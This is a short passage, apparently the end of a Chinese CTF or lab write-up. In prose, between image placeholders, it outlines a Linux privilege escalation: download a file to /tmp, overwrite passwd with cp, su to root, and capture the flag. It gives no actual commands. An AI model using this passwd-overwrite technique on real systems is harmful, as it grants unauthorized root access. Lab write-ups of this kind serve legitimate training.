

切换到tmp目录下进行下载

再使用cp命令进行passwd的替换

使用su切换用户

可以看到已经切换到了root用户下



拿到flag

![[附源码]Python计算机毕业设计高校辅导员工作管理系统](https://img-blog.csdnimg.cn/4c27509c5c9a49daa7bc97df794b9968.png)